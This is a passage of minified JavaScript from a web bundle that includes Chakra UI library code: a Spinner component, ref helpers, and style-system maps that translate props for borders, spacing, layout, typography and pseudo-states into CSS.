t=>{e.forEach(e=>{!function(e,t){if(null!=e){if("function"==typeof e){e(t);return}try{e.current=t}catch(r){throw Error(`Cannot assign value '${t}' to ref '${e}'`)}}}(e,t)})}}function o(...e){return(0,n.useMemo)(()=>i(...e),e)}},6245:function(e,t,r){"use strict";r.d(t,{G:function(){return i}});var n=r(7294),i=Boolean(null==globalThis?void 0:globalThis.document)?n.useLayoutEffect:n.useEffect},2366:function(e,t,r){"use strict";r.d(t,{r:function(){return i}});var n=r(7294);function i(e,t){let r=(0,n.useRef)(!1),i=(0,n.useRef)(!1);(0,n.useEffect)(()=>{let t=r.current,n=t&&i.current;if(n)return e();i.current=!0},t),(0,n.useEffect)(()=>(r.current=!0,()=>{r.current=!1}),[])}},5432:function(e,t,r){"use strict";r.d(t,{Kn:function(){return i},PB:function(){return s},Pu:function(){return o},Qm:function(){return l},cx:function(){return n},v0:function(){return u}});var n=(...e)=>e.filter(Boolean).join(" ");function i(e){let t=typeof e;return null!=e&&("object"===t||"function"===t)&&!Array.isArray(e)}function o(e,...t){return a(e)?e(...t):e}var a=e=>"function"==typeof e,s=e=>e?"":void 0,l=e=>!!e||void 0;function u(...e){return function(t){e.some(e=>(null==e||e(t),null==t?void 0:t.defaultPrevented))}}},295:function(e,t,r){"use strict";r.d(t,{$:function(){return d}});var n=r(917),i=r(5059),o=r(1639),a=r(3179),s=r(6384),l=r(5432),u=r(5893),c=(0,n.F4)({"0%":{transform:"rotate(0deg)"},"100%":{transform:"rotate(360deg)"}}),d=(0,i.G)((e,t)=>{let r=(0,o.mq)("Spinner",e),{label:n="Loading...",thickness:i="2px",speed:d="0.45s",emptyColor:h="transparent",className:f,...p}=(0,a.Lr)(e),m=(0,l.cx)("chakra-spinner",f),g={display:"inline-block",borderColor:"currentColor",borderStyle:"solid",borderRadius:"99999px",borderWidth:i,borderBottomColor:h,borderLeftColor:h,animation:`${c} ${d} linear infinite`,...r};return(0,u.jsx)(s.m.div,{ref:t,__css:g,className:m,...p,children:n&&(0,u.jsx)(s.m.span,{srOnly:!0,children:n})})});d.displayName="Spinner"},3179:function(e,t,r){"use strict";r.d(t,{D:function(){return e_},Lr:function(){return eR},Ud:function(){return eT},ZR:function(){return ew},c0:function(){return ey},cC:function(){return eb},fj:function(){return eP},gJ:function(){return et},iv:function(){return eC},k0:function(){return eA}});var n=r(5432),i=r(8554),o=e=>/!(important)?$/.test(e),a=e=>"string"==typeof e?e.replace(/!(important)?$/,"").trim():e,s=(e,t)=>r=>{let i=String(t),s=o(i),l=a(i),u=e?`${e}.${l}`:l,c=(0,n.Kn)(r.__cssMap)&&u in r.__cssMap?r.__cssMap[u].varRef:t;return c=a(c),s?`${c} !important`:c};function l(e){let{scale:t,transform:r,compose:n}=e,i=(e,i)=>{var o;let a=s(t,e)(i),l=null!=(o=null==r?void 0:r(a,i))?o:a;return n&&(l=n(l,i)),l};return i}var u=(...e)=>t=>e.reduce((e,t)=>t(e),t);function c(e,t){return r=>{let n={property:r,scale:e};return n.transform=l({scale:e,transform:t}),n}}var d=({rtl:e,ltr:t})=>r=>"rtl"===r.direction?e:t,h=["rotate(var(--chakra-rotate, 0))","scaleX(var(--chakra-scale-x, 1))","scaleY(var(--chakra-scale-y, 1))","skewX(var(--chakra-skew-x, 0))","skewY(var(--chakra-skew-y, 0))"],f={"--chakra-blur":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-brightness":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-contrast":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-grayscale":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-hue-rotate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-invert":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-saturate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-sepia":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-drop-shadow":"var(--chakra-empty,/*!*/ /*!*/)",filter:"var(--chakra-blur) var(--chakra-brightness) var(--chakra-contrast) var(--chakra-grayscale) var(--chakra-hue-rotate) var(--chakra-invert) var(--chakra-saturate) var(--chakra-sepia) var(--chakra-drop-shadow)"},p={backdropFilter:"var(--chakra-backdrop-blur) var(--chakra-backdrop-brightness) var(--chakra-backdrop-contrast) var(--chakra-backdrop-grayscale) var(--chakra-backdrop-hue-rotate) var(--chakra-backdrop-invert) var(--chakra-backdrop-opacity) var(--chakra-backdrop-saturate) var(--chakra-backdrop-sepia)","--chakra-backdrop-blur":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-brightness":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-contrast":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-grayscale":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-hue-rotate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-invert":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-opacity":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-saturate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-sepia":"var(--chakra-empty,/*!*/ /*!*/)"},m={"row-reverse":{space:"--chakra-space-x-reverse",divide:"--chakra-divide-x-reverse"},"column-reverse":{space:"--chakra-space-y-reverse",divide:"--chakra-divide-y-reverse"}},g={"to-t":"to top","to-tr":"to top right","to-r":"to right","to-br":"to bottom right","to-b":"to bottom","to-bl":"to bottom left","to-l":"to left","to-tl":"to top left"},y=new Set(Object.values(g)),v=new Set(["none","-moz-initial","inherit","initial","revert","unset"]),b=e=>e.trim(),x=e=>"string"==typeof e&&e.includes("(")&&e.includes(")"),w=e=>{let t=parseFloat(e.toString()),r=e.toString().replace(String(t),"");return{unitless:!r,value:t,unit:r}},S=e=>t=>`${e}(${t})`,k={filter:e=>"auto"!==e?e:f,backdropFilter:e=>"auto"!==e?e:p,ring:e=>({"--chakra-ring-offset-shadow":"var(--chakra-ring-inset) 0 0 0 var(--chakra-ring-offset-width) var(--chakra-ring-offset-color)","--chakra-ring-shadow":"var(--chakra-ring-inset) 0 0 0 calc(var(--chakra-ring-width) + var(--chakra-ring-offset-width)) var(--chakra-ring-color)","--chakra-ring-width":k.px(e),boxShadow:"var(--chakra-ring-offset-shadow), var(--chakra-ring-shadow), var(--chakra-shadow, 0 0 #0000)"}),bgClip:e=>"text"===e?{color:"transparent",backgroundClip:"text"}:{backgroundClip:e},transform:e=>"auto"===e?["translateX(var(--chakra-translate-x, 0))","translateY(var(--chakra-translate-y, 0))",...h].join(" "):"auto-gpu"===e?["translate3d(var(--chakra-translate-x, 0), var(--chakra-translate-y, 0), 0)",...h].join(" "):e,vh:e=>"$100vh"===e?"var(--chakra-vh)":e,px(e){if(null==e)return e;let{unitless:t}=w(e);return t||"number"==typeof e?`${e}px`:e},fraction:e=>"number"!=typeof e||e>1?e:`${100*e}%`,float:(e,t)=>"rtl"===t.direction?({left:"right",right:"left"})[e]:e,degree(e){if(/^var\(--.+\)$/.test(e)||null==e)return e;let t="string"==typeof e&&!e.endsWith("deg");return"number"==typeof e||t?`${e}deg`:e},gradient:(e,t)=>(function(e,t){if(null==e||v.has(e))return e;let r=x(e)||v.has(e);if(!r)return`url('${e}')`;let n=/(^[a-z-A-Z]+)\((.*)\)/g.exec(e),i=null==n?void 0:n[1],o=null==n?void 0:n[2];if(!i||!o)return e;let a=i.includes("-gradient")?i:`${i}-gradient`,[s,...l]=o.split(",").map(b).filter(Boolean);if((null==l?void 0:l.length)===0)return e;let u=s in g?g[s]:s;l.unshift(u);let c=l.map(e=>{if(y.has(e))return e;let r=e.indexOf(" "),[n,i]=-1!==r?[e.substr(0,r),e.substr(r+1)]:[e],o=x(i)?i:i&&i.split(" "),a=`colors.${n}`,s=a in t.__cssMap?t.__cssMap[a].varRef:n;return o?[s,...Array.isArray(o)?o:[o]].join(" "):s});return`${a}(${c.join(", ")})`})(e,null!=t?t:{}),blur:S("blur"),opacity:S("opacity"),brightness:S("brightness"),contrast:S("contrast"),dropShadow:S("drop-shadow"),grayscale:S("grayscale"),hueRotate:S("hue-rotate"),invert:S("invert"),saturate:S("saturate"),sepia:S("sepia"),bgImage(e){if(null==e)return e;let t=x(e)||v.has(e);return t?e:`url(${e})`},outline(e){let t="0"===String(e)||"none"===String(e);return null!==e&&t?{outline:"2px solid transparent",outlineOffset:"2px"}:{outline:e}},flexDirection(e){var t;let{space:r,divide:n}=null!=(t=m[e])?t:{},i={flexDirection:e};return r&&(i[r]=1),n&&(i[n]=1),i}},E={borderWidths:c("borderWidths"),borderStyles:c("borderStyles"),colors:c("colors"),borders:c("borders"),gradients:c("gradients",k.gradient),radii:c("radii",k.px),space:c("space",u(k.vh,k.px)),spaceT:c("space",u(k.vh,k.px)),degreeT:e=>({property:e,transform:k.degree}),prop:(e,t,r)=>({property:e,scale:t,...t&&{transform:l({scale:t,transform:r})}}),propT:(e,t)=>({property:e,transform:t}),sizes:c("sizes",u(k.vh,k.px)),sizesT:c("sizes",u(k.vh,k.fraction)),shadows:c("shadows"),logical:function(e){let{property:t,scale:r,transform:n}=e;return{scale:r,property:d(t),transform:r?l({scale:r,compose:n}):n}},blur:c("blur",k.blur)},C={background:E.colors("background"),backgroundColor:E.colors("backgroundColor"),backgroundImage:E.gradients("backgroundImage"),backgroundSize:!0,backgroundPosition:!0,backgroundRepeat:!0,backgroundAttachment:!0,backgroundClip:{transform:k.bgClip},bgSize:E.prop("backgroundSize"),bgPosition:E.prop("backgroundPosition"),bg:E.colors("background"),bgColor:E.colors("backgroundColor"),bgPos:E.prop("backgroundPosition"),bgRepeat:E.prop("backgroundRepeat"),bgAttachment:E.prop("backgroundAttachment"),bgGradient:E.gradients("backgroundImage"),bgClip:{transform:k.bgClip}};Object.assign(C,{bgImage:C.backgroundImage,bgImg:C.backgroundImage});var A={border:E.borders("border"),borderWidth:E.borderWidths("borderWidth"),borderStyle:E.borderStyles("borderStyle"),borderColor:E.colors("borderColor"),borderRadius:E.radii("borderRadius"),borderTop:E.borders("borderTop"),borderBlockStart:E.borders("borderBlockStart"),borderTopLeftRadius:E.radii("borderTopLeftRadius"),borderStartStartRadius:E.logical({scale:"radii",property:{ltr:"borderTopLeftRadius",rtl:"borderTopRightRadius"}}),borderEndStartRadius:E.logical({scale:"radii",property:{ltr:"borderBottomLeftRadius",rtl:"borderBottomRightRadius"}}),borderTopRightRadius:E.radii("borderTopRightRadius"),borderStartEndRadius:E.logical({scale:"radii",property:{ltr:"borderTopRightRadius",rtl:"borderTopLeftRadius"}}),borderEndEndRadius:E.logical({scale:"radii",property:{ltr:"borderBottomRightRadius",rtl:"borderBottomLeftRadius"}}),borderRight:E.borders("borderRight"),borderInlineEnd:E.borders("borderInlineEnd"),borderBottom:E.borders("borderBottom"),borderBlockEnd:E.borders("borderBlockEnd"),borderBottomLeftRadius:E.radii("borderBottomLeftRadius"),borderBottomRightRadius:E.radii("borderBottomRightRadius"),borderLeft:E.borders("borderLeft"),borderInlineStart:{property:"borderInlineStart",scale:"borders"},borderInlineStartRadius:E.logical({scale:"radii",property:{ltr:["borderTopLeftRadius","borderBottomLeftRadius"],rtl:["borderTopRightRadius","borderBottomRightRadius"]}}),borderInlineEndRadius:E.logical({scale:"radii",property:{ltr:["borderTopRightRadius","borderBottomRightRadius"],rtl:["borderTopLeftRadius","borderBottomLeftRadius"]}}),borderX:E.borders(["borderLeft","borderRight"]),borderInline:E.borders("borderInline"),borderY:E.borders(["borderTop","borderBottom"]),borderBlock:E.borders("borderBlock"),borderTopWidth:E.borderWidths("borderTopWidth"),borderBlockStartWidth:E.borderWidths("borderBlockStartWidth"),borderTopColor:E.colors("borderTopColor"),borderBlockStartColor:E.colors("borderBlockStartColor"),borderTopStyle:E.borderStyles("borderTopStyle"),borderBlockStartStyle:E.borderStyles("borderBlockStartStyle"),borderBottomWidth:E.borderWidths("borderBottomWidth"),borderBlockEndWidth:E.borderWidths("borderBlockEndWidth"),borderBottomColor:E.colors("borderBottomColor"),borderBlockEndColor:E.colors("borderBlockEndColor"),borderBottomStyle:E.borderStyles("borderBottomStyle"),borderBlockEndStyle:E.borderStyles("borderBlockEndStyle"),borderLeftWidth:E.borderWidths("borderLeftWidth"),borderInlineStartWidth:E.borderWidths("borderInlineStartWidth"),borderLeftColor:E.colors("borderLeftColor"),borderInlineStartColor:E.colors("borderInlineStartColor"),borderLeftStyle:E.borderStyles("borderLeftStyle"),borderInlineStartStyle:E.borderStyles("borderInlineStartStyle"),borderRightWidth:E.borderWidths("borderRightWidth"),borderInlineEndWidth:E.borderWidths("borderInlineEndWidth"),borderRightColor:E.colors("borderRightColor"),borderInlineEndColor:E.colors("borderInlineEndColor"),borderRightStyle:E.borderStyles("borderRightStyle"),borderInlineEndStyle:E.borderStyles("borderInlineEndStyle"),borderTopRadius:E.radii(["borderTopLeftRadius","borderTopRightRadius"]),borderBottomRadius:E.radii(["borderBottomLeftRadius","borderBottomRightRadius"]),borderLeftRadius:E.radii(["borderTopLeftRadius","borderBottomLeftRadius"]),borderRightRadius:E.radii(["borderTopRightRadius","borderBottomRightRadius"])};Object.assign(A,{rounded:A.borderRadius,roundedTop:A.borderTopRadius,roundedTopLeft:A.borderTopLeftRadius,roundedTopRight:A.borderTopRightRadius,roundedTopStart:A.borderStartStartRadius,roundedTopEnd:A.borderStartEndRadius,roundedBottom:A.borderBottomRadius,roundedBottomLeft:A.borderBottomLeftRadius,roundedBottomRight:A.borderBottomRightRadius,roundedBottomStart:A.borderEndStartRadius,roundedBottomEnd:A.borderEndEndRadius,roundedLeft:A.borderLeftRadius,roundedRight:A.borderRightRadius,roundedStart:A.borderInlineStartRadius,roundedEnd:A.borderInlineEndRadius,borderStart:A.borderInlineStart,borderEnd:A.borderInlineEnd,borderTopStartRadius:A.borderStartStartRadius,borderTopEndRadius:A.borderStartEndRadius,borderBottomStartRadius:A.borderEndStartRadius,borderBottomEndRadius:A.borderEndEndRadius,borderStartRadius:A.borderInlineStartRadius,borderEndRadius:A.borderInlineEndRadius,borderStartWidth:A.borderInlineStartWidth,borderEndWidth:A.borderInlineEndWidth,borderStartColor:A.borderInlineStartColor,borderEndColor:A.borderInlineEndColor,borderStartStyle:A.borderInlineStartStyle,borderEndStyle:A.borderInlineEndStyle});var P={color:E.colors("color"),textColor:E.colors("color"),fill:E.colors("fill"),stroke:E.colors("stroke")},_={boxShadow:E.shadows("boxShadow"),mixBlendMode:!0,blendMode:E.prop("mixBlendMode"),backgroundBlendMode:!0,bgBlendMode:E.prop("backgroundBlendMode"),opacity:!0};Object.assign(_,{shadow:_.boxShadow});var T={filter:{transform:k.filter},blur:E.blur("--chakra-blur"),brightness:E.propT("--chakra-brightness",k.brightness),contrast:E.propT("--chakra-contrast",k.contrast),hueRotate:E.degreeT("--chakra-hue-rotate"),invert:E.propT("--chakra-invert",k.invert),saturate:E.propT("--chakra-saturate",k.saturate),dropShadow:E.propT("--chakra-drop-shadow",k.dropShadow),backdropFilter:{transform:k.backdropFilter},backdropBlur:E.blur("--chakra-backdrop-blur"),backdropBrightness:E.propT("--chakra-backdrop-brightness",k.brightness),backdropContrast:E.propT("--chakra-backdrop-contrast",k.contrast),backdropHueRotate:E.degreeT("--chakra-backdrop-hue-rotate"),backdropInvert:E.propT("--chakra-backdrop-invert",k.invert),backdropSaturate:E.propT("--chakra-backdrop-saturate",k.saturate)},R={alignItems:!0,alignContent:!0,justifyItems:!0,justifyContent:!0,flexWrap:!0,flexDirection:{transform:k.flexDirection},flex:!0,flexFlow:!0,flexGrow:!0,flexShrink:!0,flexBasis:E.sizes("flexBasis"),justifySelf:!0,alignSelf:!0,order:!0,placeItems:!0,placeContent:!0,placeSelf:!0,gap:E.space("gap"),rowGap:E.space("rowGap"),columnGap:E.space("columnGap")};Object.assign(R,{flexDir:R.flexDirection});var j={gridGap:E.space("gridGap"),gridColumnGap:E.space("gridColumnGap"),gridRowGap:E.space("gridRowGap"),gridColumn:!0,gridRow:!0,gridAutoFlow:!0,gridAutoColumns:!0,gridColumnStart:!0,gridColumnEnd:!0,gridRowStart:!0,gridRowEnd:!0,gridAutoRows:!0,gridTemplate:!0,gridTemplateColumns:!0,gridTemplateRows:!0,gridTemplateAreas:!0,gridArea:!0},O={appearance:!0,cursor:!0,resize:!0,userSelect:!0,pointerEvents:!0,outline:{transform:k.outline},outlineOffset:!0,outlineColor:E.colors("outlineColor")},B={width:E.sizesT("width"),inlineSize:E.sizesT("inlineSize"),height:E.sizes("height"),blockSize:E.sizes("blockSize"),boxSize:E.sizes(["width","height"]),minWidth:E.sizes("minWidth"),minInlineSize:E.sizes("minInlineSize"),minHeight:E.sizes("minHeight"),minBlockSize:E.sizes("minBlockSize"),maxWidth:E.sizes("maxWidth"),maxInlineSize:E.sizes("maxInlineSize"),maxHeight:E.sizes("maxHeight"),maxBlockSize:E.sizes("maxBlockSize"),overflow:!0,overflowX:!0,overflowY:!0,overscrollBehavior:!0,overscrollBehaviorX:!0,overscrollBehaviorY:!0,display:!0,hideFrom:{scale:"breakpoints",transform:(e,t)=>{var r,n,i;let o=null!=(i=null==(n=null==(r=t.__breakpoints)?void 0:r.get(e))?void 0:n.minWQuery)?i:`@media screen and (min-width: ${e})`;return{[o]:{display:"none"}}}},hideBelow:{scale:"breakpoints",transform:(e,t)=>{var r,n,i;let o=null!=(i=null==(n=null==(r=t.__breakpoints)?void 0:r.get(e))?void 0:n.maxWQuery)?i:`@media screen and (max-width: ${e})`;return{[o]:{display:"none"}}}},verticalAlign:!0,boxSizing:!0,boxDecorationBreak:!0,float:E.propT("float",k.float),objectFit:!0,objectPosition:!0,visibility:!0,isolation:!0};Object.assign(B,{w:B.width,h:B.height,minW:B.minWidth,maxW:B.maxWidth,minH:B.minHeight,maxH:B.maxHeight,overscroll:B.overscrollBehavior,overscrollX:B.overscrollBehaviorX,overscrollY:B.overscrollBehaviorY});var F={listStyleType:!0,listStylePosition:!0,listStylePos:E.prop("listStylePosition"),listStyleImage:!0,listStyleImg:E.prop("listStyleImage")},z=(e=>{let t=new WeakMap,r=(r,n,i,o)=>{if(void 0===r)return e(r,n,i);t.has(r)||t.set(r,new Map);let a=t.get(r);if(a.has(n))return a.get(n);let s=e(r,n,i,o);return a.set(n,s),s};return r})(function(e,t,r,n){let i="string"==typeof t?t.split("."):[t];for(n=0;n<i.length&&e;n+=1)e=e[i[n]];return void 0===e?r:e}),D={border:"0px",clip:"rect(0, 0, 0, 0)",width:"1px",height:"1px",margin:"-1px",padding:"0px",overflow:"hidden",whiteSpace:"nowrap",position:"absolute"},M={position:"static",width:"auto",height:"auto",clip:"auto",padding:"0",margin:"0",overflow:"visible",whiteSpace:"normal"},I=(e,t,r)=>{let n={},i=z(e,t,{});for(let e in i){let t=e in r&&null!=r[e];t||(n[e]=i[e])}return n},L={position:!0,pos:E.prop("position"),zIndex:E.prop("zIndex","zIndices"),inset:E.spaceT("inset"),insetX:E.spaceT(["left","right"]),insetInline:E.spaceT("insetInline"),insetY:E.spaceT(["top","bottom"]),insetBlock:E.spaceT("insetBlock"),top:E.spaceT("top"),insetBlockStart:E.spaceT("insetBlockStart"),bottom:E.spaceT("bottom"),insetBlockEnd:E.spaceT("insetBlockEnd"),left:E.spaceT("left"),insetInlineStart:E.logical({scale:"space",property:{ltr:"left",rtl:"right"}}),right:E.spaceT("right"),insetInlineEnd:E.logical({scale:"space",property:{ltr:"right",rtl:"left"}})};Object.assign(L,{insetStart:L.insetInlineStart,insetEnd:L.insetInlineEnd});var $={ring:{transform:k.ring},ringColor:E.colors("--chakra-ring-color"),ringOffset:E.prop("--chakra-ring-offset-width"),ringOffsetColor:E.colors("--chakra-ring-offset-color"),ringInset:E.prop("--chakra-ring-inset")},V={margin:E.spaceT("margin"),marginTop:E.spaceT("marginTop"),marginBlockStart:E.spaceT("marginBlockStart"),marginRight:E.spaceT("marginRight"),marginInlineEnd:E.spaceT("marginInlineEnd"),marginBottom:E.spaceT("marginBottom"),marginBlockEnd:E.spaceT("marginBlockEnd"),marginLeft:E.spaceT("marginLeft"),marginInlineStart:E.spaceT("marginInlineStart"),marginX:E.spaceT(["marginInlineStart","marginInlineEnd"]),marginInline:E.spaceT("marginInline"),marginY:E.spaceT(["marginTop","marginBottom"]),marginBlock:E.spaceT("marginBlock"),padding:E.space("padding"),paddingTop:E.space("paddingTop"),paddingBlockStart:E.space("paddingBlockStart"),paddingRight:E.space("paddingRight"),paddingBottom:E.space("paddingBottom"),paddingBlockEnd:E.space("paddingBlockEnd"),paddingLeft:E.space("paddingLeft"),paddingInlineStart:E.space("paddingInlineStart"),paddingInlineEnd:E.space("paddingInlineEnd"),paddingX:E.space(["paddingInlineStart","paddingInlineEnd"]),paddingInline:E.space("paddingInline"),paddingY:E.space(["paddingTop","paddingBottom"]),paddingBlock:E.space("paddingBlock")};Object.assign(V,{m:V.margin,mt:V.marginTop,mr:V.marginRight,me:V.marginInlineEnd,marginEnd:V.marginInlineEnd,mb:V.marginBottom,ml:V.marginLeft,ms:V.marginInlineStart,marginStart:V.marginInlineStart,mx:V.marginX,my:V.marginY,p:V.padding,pt:V.paddingTop,py:V.paddingY,px:V.paddingX,pb:V.paddingBottom,pl:V.paddingLeft,ps:V.paddingInlineStart,paddingStart:V.paddingInlineStart,pr:V.paddingRight,pe:V.paddingInlineEnd,paddingEnd:V.paddingInlineEnd});var N={textDecorationColor:E.colors("textDecorationColor"),textDecoration:!0,textDecor:{property:"textDecoration"},textDecorationLine:!0,textDecorationStyle:!0,textDecorationThickness:!0,textUnderlineOffset:!0,textShadow:E.shadows("textShadow")},U={clipPath:!0,transform:E.propT("transform",k.transform),transformOrigin:!0,translateX:E.spaceT("--chakra-translate-x"),translateY:E.spaceT("--chakra-translate-y"),skewX:E.degreeT("--chakra-skew-x"),skewY:E.degreeT("--chakra-skew-y"),scaleX:E.prop("--chakra-scale-x"),scaleY:E.prop("--chakra-scale-y"),scale:E.prop(["--chakra-scale-x","--chakra-scale-y"]),rotate:E.degreeT("--chakra-rotate")},W={transition:!0,transitionDelay:!0,animation:!0,willChange:!0,transitionDuration:E.prop("transitionDuration","transition.duration"),transitionProperty:E.prop("transitionProperty","transition.property"),transitionTimingFunction:E.prop("transitionTimingFunction","transition.easing")},q={fontFamily:E.prop("fontFamily","fonts"),fontSize:E.prop("fontSize","fontSizes",k.px),fontWeight:E.prop("fontWeight","fontWeights"),lineHeight:E.prop("lineHeight","lineHeights"),letterSpacing:E.prop("letterSpacing","letterSpacings"),textAlign:!0,fontStyle:!0,textIndent:!0,wordBreak:!0,overflowWrap:!0,textOverflow:!0,textTransform:!0,whiteSpace:!0,isTruncated:{transform(e){if(!0===e)return{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"}}},noOfLines:{static:{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:"var(--chakra-line-clamp)"},property:"--chakra-line-clamp"}},H={scrollBehavior:!0,scrollSnapAlign:!0,scrollSnapStop:!0,scrollSnapType:!0,scrollMargin:E.spaceT("scrollMargin"),scrollMarginTop:E.spaceT("scrollMarginTop"),scrollMarginBottom:E.spaceT("scrollMarginBottom"),scrollMarginLeft:E.spaceT("scrollMarginLeft"),scrollMarginRight:E.spaceT("scrollMarginRight"),scrollMarginX:E.spaceT(["scrollMarginLeft","scrollMarginRight"]),scrollMarginY:E.spaceT(["scrollMarginTop","scrollMarginBottom"]),scrollPadding:E.spaceT("scrollPadding"),scrollPaddingTop:E.spaceT("scrollPaddingTop"),scrollPaddingBottom:E.spaceT("scrollPaddingBottom"),scrollPaddingLeft:E.spaceT("scrollPaddingLeft"),scrollPaddingRight:E.spaceT("scrollPaddingRight"),scrollPaddingX:E.spaceT(["scrollPaddingLeft","scrollPaddingRight"]),scrollPaddingY:E.spaceT(["scrollPaddingTop","scrollPaddingBottom"])};function G(e){return(0,n.Kn)(e)&&e.reference?e.reference:String(e)}var Z=(e,...t)=>t.map(G).join(` ${e} `).replace(/calc/g,""),Q=(...e)=>`calc(${Z("+",...e)})`,K=(...e)=>`calc(${Z("-",...e)})`,J=(...e)=>`calc(${Z("*",...e)})`,Y=(...e)=>`calc(${Z("/",...e)})`,X=e=>{let t=G(e);return null==t||Number.isNaN(parseFloat(t))?J(t,-1):String(t).startsWith("-")?String(t).slice(1):`-${t}`},ee=Object.assign(e=>({add:(...t)=>ee(Q(e,...t)),subtract:(...t)=>ee(K(e,...t)),multiply:(...t)=>ee(J(e,...t)),divide:(...t)=>ee(Y(e,...t)),negate:()=>ee(X(e)),toString:()=>e.toString()}),{add:Q,subtract:K,multiply:J,divide:Y,negate:X});function et(e,t,r){let n=function(e,t=""){return function(e){let t=function(e,t="-"){return e.replace(/\s+/g,t)}(e.toString());return(function(e){if(e.includes("\\."))return e;let t=!Number.isInteger(parseFloat(e.toString()));return t?e.replace(".","\\."):e})(t).replace(/[!-,/:-@[-^`{-~]/g,"\\$&")}(`--${function(e,t=""){return[t,e].filter(Boolean).join("-")}(e,t)}`)}(e,r);return{variable:n,reference:`var(${n}${t?`, ${t}`:""})`}}function er(e){if(null==e)return e;let{unitless:t}=function(e){let t=parseFloat(e.toString()),r=e.toString().replace(String(t),"");return{unitless:!r,value:t,unit:r}}(e);return t||"number"==typeof e?`${e}px`:e}var en=(e,t)=>parseInt(e[1],10)>parseInt(t[1],10)?1:-1,ei=e=>Object.fromEntries(Object.entries(e).sort(en));function eo(e){let t=ei(e);return Object.assign(Object.values(t),t)}function ea(e){var t;return e?"number"==typeof(e=null!=(t=er(e))?t:e)?`${e+-.02}`:e.replace(/(\d+\.?\d*)/u,e=>`${parseFloat(e)+-.02}`):e}function es(e,t){let r=["@media screen"];return e&&r.push("and",`(min-width: ${er(e)})`),t&&r.push("and",`(max-width: ${er(t)})`),r.join(" ")}var el={hover:(e,t)=>`${e}:hover ${t}, ${e}[data-hover] ${t}`,focus:(e,t)=>`${e}:focus ${t}, ${e}[data-focus] ${t}`,focusVisible:(e,t)=>`${e}:focus-visible ${t}`,focusWithin:(e,t)=>`${e}:focus-within ${t}`,active:(e,t)=>`${e}:active ${t}, ${e}[data-active] ${t}`,disabled:(e,t)=>`${e}:disabled ${t}, ${e}[data-disabled] ${t}`,invalid:(e,t)=>`${e}:invalid ${t}, ${e}[data-invalid] ${t}`,checked:(e,t)=>`${e}:checked ${t}, ${e}[data-checked] ${t}`,indeterminate:(e,t)=>`${e}:indeterminate ${t}, ${e}[aria-checked=mixed] ${t}, ${e}[data-indeterminate] ${t}`,readOnly:(e,t)=>`${e}:read-only ${t}, ${e}[readonly] ${t}, ${e}[data-read-only] ${t}`,expanded:(e,t)=>`${e}:read-only ${t}, ${e}[aria-expanded=true] ${t}, ${e}[data-expanded] ${t}`,placeholderShown:(e,t)=>`${e}:placeholder-shown ${t}`},eu=e=>ed(t=>e(t,"&"),"[role=group]","[data-group]",".group"),ec=e=>ed(t=>e(t,"~ &"),"[data-peer]",".peer"),ed=(e,...t)=>t.map(e).join(", "),eh={_hover:"&:hover, &[data-hover]",_active:"&:active, &[data-active]",_focus:"&:focus, &[data-focus]",_highlighted:"&[data-highlighted]",_focusWithin:"&:focus-within",_focusVisible:"&:focus-visible, &[data-focus-visible]",_disabled:"&:disabled, &[disabled], &[aria-disabled=true], &[data-disabled]",_readOnly:"&[aria-readonly=true], &[readonly], &[data-readonly]",_before:"&::before",_after:"&::after",_empty:"&:empty",_expanded:"&[aria-expanded=true], &[data-expanded]",_checked:"&[aria-checked=true], &[data-checked]",_grabbed:"&[aria-grabbed=true], &[data-grabbed]",_pressed:"&[aria-pressed=true], &[data-pressed]",_invalid:"&[aria-invalid=true], &[data-invalid]",_valid:"&[data-valid], &[data-state=valid]",_loading:"&[data-loading], &[aria-busy=true]",_selected:"&[aria-selected=true], &[data-selected]",_hidden:"&[hidden], &[data-hidden]",_autofill:"&:-webkit-autofill",_even:"&:nth-of-type(even)",_odd:"&:nth-of-type(odd)",_first:"&:first-of-type",_firstLetter:"&::first-letter",_last:"&:last-of-type",_notFirst:"&:not(:first-of-type)",_notLast:"&:not(:last-of-type)",_visited:"&:visited",_activeLink:"&[aria-current=page]",_activeStep:"&[aria-current=step]",_indeterminate:"&:indeterminate, &[aria-checked=mixed], &[data-indeterminate]",_groupHover:eu(el.hover),_peerHover:ec(el.hover),_groupFocus:eu(el.focus),_peerFocus:ec(el.focus),_groupFocusVisible:eu(el.focusVisible),_peerFocusVisible:ec(el.focusVisible),_groupActive:eu(el.active),_peerActive:ec(el.active),_groupDisabled:eu(el.disabled),_peerDisabled:ec(el.disabled),_groupInvalid:eu(el.invalid),_peerInvalid:ec(el.invalid),_groupChecked:eu(el.checked),_peerChecked:ec(el.checked),_groupFocusWithin:eu(el.focusWithin),_peerFocusWithin:ec(el.focusWithin),_peerPlaceholderShown:ec(el.placeholderShown),_placeholder:"&::placeholder",_placeholderShown:"&:placeholder-shown",_fullScreen:"&:fullscreen",_selection:"&::selection",_rtl:"[dir=rtl] &, &[dir=rtl]",_ltr:"[dir=ltr] &, &[dir=ltr]",_mediaDark:"@media (prefers-color-scheme: dark)",_mediaReduceMotion:"@media (prefers-reduced-motion: reduce)",_dark:".chakra-ui-dark &:not([data-theme]),[data-theme=dark] &:not([data-theme]),&[data-theme=dark]",_light:".chakra-ui-light &:not([data-theme]),[data-theme=light] &:not([data-theme]),&[data-theme=light]"},ef=Object.keys(eh);function ep(e,t){return et(String(e).replace(/\./g,"-"),void 0,t)}var em=["colors","borders","borderWidths","borderStyles","fonts","fontSizes","fontWeights","gradients","letterSpacings","lineHeights","radii","space","shadows","sizes","zIndices","transition","blur","breakpoints"];function 